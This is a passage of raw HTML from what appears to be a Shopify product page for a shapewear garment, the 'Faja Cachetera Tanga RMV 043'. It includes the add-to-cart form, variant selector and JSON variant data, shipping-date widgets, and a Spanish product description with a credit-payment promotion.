          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20671148720341__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20671148720341__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="50147686383829"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20671148720341__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7652310810837" /><input type="hidden" name="section-id" value="template--20671148720341__main" /></form></product-form><link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-pickup-availability.css?v=132348821858131657411766765261" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="50147686383829"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/pickup-availability.js?v=79308454523338307861766765265" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Lun, Mar, Mié, Jue, Vie, Sáb, Dom."
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sept, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="¡Haz tu pedido!"
        data-min-days="0"
        data-max-days="0"
      >
        ¡Haz tu pedido!
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Orden Lista"
        data-min-days="0"
        data-max-days="1"
      >
        Orden Lista
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="2"
        data-max-days="5"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--20671148720341__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--20671148720341__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--20671148720341__main"
                        src="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&width=500"
                        alt="FAJA CACHETERA TANGA RMV 043"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          FAJA CACHETERA TANGA RMV 043
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20671148720341__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$169.566</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$169.566</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$199.490</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 14%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--20671148720341__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--20671148720341__main"
                          data-url="/products/faja-cachetera-tanga-rmv-043"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='BEIGE,XS'
                                      data-options='BEIGE,XS'
                                      
                                        selected
                                      
                                      
                                    >
                                      BEIGE / XS
                                    </option>
                                  
                                    <option
                                      value='BEIGE,S'
                                      data-options='BEIGE,S'
                                      
                                      
                                    >
                                      BEIGE / S
                                    </option>
                                  
                                    <option
                                      value='BEIGE,M'
                                      data-options='BEIGE,M'
                                      
                                      
                                    >
                                      BEIGE / M
                                    </option>
                                  
                                    <option
                                      value='BEIGE,L'
                                      data-options='BEIGE,L'
                                      
                                      
                                    >
                                      BEIGE / L
                                    </option>
                                  
                                    <option
                                      value='BEIGE,XL'
                                      data-options='BEIGE,XL'
                                      
                                      
                                    >
                                      BEIGE / XL
                                    </option>
                                  
                                    <option
                                      value='NEGRO,XS'
                                      data-options='NEGRO,XS'
                                      
                                      
                                    >
                                      NEGRO / XS
                                    </option>
                                  
                                    <option
                                      value='NEGRO,S'
                                      data-options='NEGRO,S'
                                      
                                      
                                    >
                                      NEGRO / S
                                    </option>
                                  
                                    <option
                                      value='NEGRO,M'
                                      data-options='NEGRO,M'
                                      
                                      
                                    >
                                      NEGRO / M
                                    </option>
                                  
                                    <option
                                      value='NEGRO,L'
                                      data-options='NEGRO,L'
                                      
                                      
                                    >
                                      NEGRO / L
                                    </option>
                                  
                                    <option
                                      value='NEGRO,XL'
                                      data-options='NEGRO,XL'
                                      
                                      
                                    >
                                      NEGRO / XL
                                    </option>
                                  
                                    <option
                                      value='GRIS,XS'
                                      data-options='GRIS,XS'
                                      
                                      
                                    >
                                      GRIS / XS
                                    </option>
                                  
                                    <option
                                      value='GRIS,S'
                                      data-options='GRIS,S'
                                      
                                      
                                    >
                                      GRIS / S
                                    </option>
                                  
                                    <option
                                      value='GRIS,M'
                                      data-options='GRIS,M'
                                      
                                      
                                    >
                                      GRIS / M
                                    </option>
                                  
                                    <option
                                      value='GRIS,L'
                                      data-options='GRIS,L'
                                      
                                      
                                    >
                                      GRIS / L
                                    </option>
                                  
                                    <option
                                      value='GRIS,XL'
                                      data-options='GRIS,XL'
                                      
                                      
                                    >
                                      GRIS / XL
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":50147686383829,"title":"BEIGE \/ XS","option1":"BEIGE","option2":"XS","option3":null,"sku":"9001200352","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XS","public_title":"BEIGE \/ XS","options":["BEIGE","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200352","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686416597,"title":"BEIGE \/ S","option1":"BEIGE","option2":"S","option3":null,"sku":"9001200353","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ S","public_title":"BEIGE \/ S","options":["BEIGE","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200353","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686449365,"title":"BEIGE \/ M","option1":"BEIGE","option2":"M","option3":null,"sku":"9001200354","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ M","public_title":"BEIGE \/ M","options":["BEIGE","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200354","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686482133,"title":"BEIGE \/ L","option1":"BEIGE","option2":"L","option3":null,"sku":"9001200355","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ L","public_title":"BEIGE \/ L","options":["BEIGE","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200355","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686514901,"title":"BEIGE \/ XL","option1":"BEIGE","option2":"XL","option3":null,"sku":"9001200356","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XL","public_title":"BEIGE \/ XL","options":["BEIGE","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200356","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686547669,"title":"NEGRO \/ XS","option1":"NEGRO","option2":"XS","option3":null,"sku":"9001200362","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XS","public_title":"NEGRO \/ XS","options":["NEGRO","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200362","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686580437,"title":"NEGRO \/ S","option1":"NEGRO","option2":"S","option3":null,"sku":"9001200113","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ S","public_title":"NEGRO \/ S","options":["NEGRO","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200113","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686613205,"title":"NEGRO \/ M","option1":"NEGRO","option2":"M","option3":null,"sku":"9001200114","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ M","public_title":"NEGRO \/ M","options":["NEGRO","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200114","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686645973,"title":"NEGRO \/ L","option1":"NEGRO","option2":"L","option3":null,"sku":"9001200115","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ L","public_title":"NEGRO \/ L","options":["NEGRO","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200115","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686678741,"title":"NEGRO \/ XL","option1":"NEGRO","option2":"XL","option3":null,"sku":"9001200116","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XL","public_title":"NEGRO \/ XL","options":["NEGRO","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200116","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686711509,"title":"GRIS \/ XS","option1":"GRIS","option2":"XS","option3":null,"sku":"9001200372","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XS","public_title":"GRIS \/ XS","options":["GRIS","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200372","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686744277,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"9001200123","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200123","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686777045,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"9001200124","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200124","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686809813,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"9001200125","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200125","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686842581,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"9001200376","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200376","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--20671148720341__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--20671148720341__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3 bis_size='{"x":12,"y":9,"w":560,"h":45,"abs_x":621,"abs_y":70}'>Faja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda</h3>
<p bis_size='{"x":12,"y":65,"w":560,"h":19,"abs_x":621,"abs_y":126}'> </p>
<p bis_size='{"x":12,"y":101,"w":560,"h":78,"abs_x":621,"abs_y":162}'>La <strong bis_size='{"x":29,"y":101,"w":122,"h":19,"abs_x":638,"abs_y":162}'>Faja Cachetera 043</strong> está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tanga removible te permite personalizar tu look según tus necesidades.</p>
<h4 bis_size='{"x":12,"y":195,"w":560,"h":19,"abs_x":621,"abs_y":256}'>Características Clave:</h4>
<ul bis_size='{"x":12,"y":229,"w":560,"h":195,"abs_x":621,"abs_y":290}'>
<li bis_size='{"x":52,"y":229,"w":520,"h":39,"abs_x":661,"abs_y":290}'>
<strong bis_size='{"x":52,"y":229,"w":81,"h":19,"abs_x":661,"abs_y":290}'>Senos Libres</strong>: Permite usar tu propio brasier para mayor comodidad y flexibilidad, adaptándose a cualquier estilo.</li>
<li bis_size='{"x":52,"y":268,"w":520,"h":39,"abs_x":661,"abs_y":329}'>
<strong bis_size='{"x":52,"y":268,"w":150,"h":19,"abs_x":661,"abs_y":329}'>Espalda y Sisa Cubierta</strong>: Ofrece soporte completo para mejorar la postura y brindar estabilidad durante todo el día.</li>
<li bis_size='{"x":52,"y":307,"w":520,"h":39,"abs_x":661,"abs_y":368}'>
<strong bis_size='{"x":52,"y":307,"w":142,"h":19,"abs_x":661,"abs_y":368}'>Cierre en el Abdomen</strong>: Facilita un ajuste firme y seguro, moldeando tu abdomen para un perfil más estilizado.</li>
<li bis_size='{"x":52,"y":347,"w":520,"h":39,"abs_x":661,"abs_y":408}'>
<strong bis_size='{"x":52,"y":347,"w":135,"h":19,"abs_x":661,"abs_y":408}'>Refuerzo Abdominal</strong>: Aporta una compresión adicional en la zona del abdomen, ideal para esculpir y aplanar esta área clave.</li>
<li bis_size='{"x":52,"y":386,"w":520,"h":39,"abs_x":661,"abs_y":447}'>
<strong bis_size='{"x":52,"y":386,"w":112,"h":19,"abs_x":661,"abs_y":447}'>Tanga Removible</strong>: Versatilidad al máximo, con la opción de usarla como tanga o cachetera según tu preferencia o necesidad.</li>
</ul>
<h3 bis_size='{"x":12,"y":439,"w":560,"h":22,"abs_x":621,"abs_y":500}'>¿Por qué elegir la Faja Cachetera 043?</h3>
<p bis_size='{"x":12,"y":472,"w":560,"h":58,"abs_x":621,"abs_y":533}'>Esta faja combina control efectivo y un diseño práctico, ideal para quienes buscan moldear su figura de manera cómoda y discreta. Su tanga removible añade un plus de personalización para un ajuste perfecto en cualquier ocasión.</p>
<h3 bis_size='{"x":12,"y":547,"w":560,"h":45,"abs_x":621,"abs_y":608}'>¡Moldea tu silueta y disfruta de la comodidad con la <strong bis_size='{"x":12,"y":547,"w":520,"h":44,"abs_x":621,"abs_y":608}'>Faja Cachetera RMV 043</strong>! Compra ahora y descubre lo mejor en control y versatilidad.</h3>
<p bis_size='{"x":12,"y":604,"w":560,"h":19,"abs_x":621,"abs_y":665}'> </p>
<p bis_size='{"x":12,"y":639,"w":560,"h":19,"abs_x":621,"abs_y":700}'> </p>
<h6 bis_size='{"x":12,"y":675,"w":560,"h":13,"abs_x":621,"abs_y":736}'><br bis_size='{"x":12,"y":675,"w":0,"h":12,"abs_x":621,"abs_y":736}'></h6>
<p bis_size='{"x":12,"y":698,"w":560,"h":19,"abs_x":621,"abs_y":759}'> </p>
<p bis_size='{"x":12,"y":734,"w":560,"h":93,"abs_x":621,"abs_y":795}'><img height="93" width="298" alt="" src="https://cdn.shopify.com/s/files/1/0623/8155/5925/files/Piel_De_Angel_1_d94aa9f9-5f15-471f-aab3-7d362f6ab695.png?v=1729181553" style="display: block; margin-left: auto; margin-right: auto;" bis_size='{"x":143,"y":734,"w":298,"h":93,"abs_x":752,"abs_y":795}'></p>
<h6 style="text-align: center;" bis_size='{"x":12,"y":843,"w":560,"h":13,"abs_x":621,"abs_y":904}'>¡<strong bis_size='{"x":89,"y":843,"w":331,"h":12,"abs_x":698,"abs_y":904}'>Haz tu compra ahora y disfruta de la opción de pago a crédito con <span style="color: rgb(160, 171, 236);" bis_size='{"x":396,"y":843,"w":24,"h":12,"abs_x":1005,"abs_y":904}'>ADDI</span></strong><span bis_size='{"x":421,"y":843,"w":2,"h":12,"abs_x":1030,"abs_y":904}'> </span>y<span bis_size='{"x":428,"y":843,"w":2,"h":12,"abs_x":1037,"abs_y":904}'> </span><strong bis_size='{"x":431,"y":843,"w":66,"h":12,"abs_x":1040,"abs_y":904}'><span style="color: rgb(0, 36, 241);" bis_size='{"x":431,"y":843,"w":25,"h":12,"abs_x":1040,"abs_y":904}'>SISTE</span><span style="color: rgb(14, 230, 36);" bis_size='{"x":456,"y":843,"w":41,"h":12,"abs_x":1065,"abs_y":904}'>CREDITO</span></strong>
</h6>
<p bis_size='{"x":12,"y":867,"w":560,"h":19,"abs_x":621,"abs_y":928}'> </p>
<p bis_size='{"x":12,"y":903,"w":560,"h":19,"abs_x":621,"abs_y":964}'> </p>
<p style="text-align: center;" bis_size='{"x":12,"y":938,"w":560,"h":19,"abs_x":621,"abs_y":999}'><strong bis_size='{"x":203,"y":938,"w":176,"h":19,"abs_x":812,"abs_y":999}'>     Instrucciones de Lavado</strong></p>
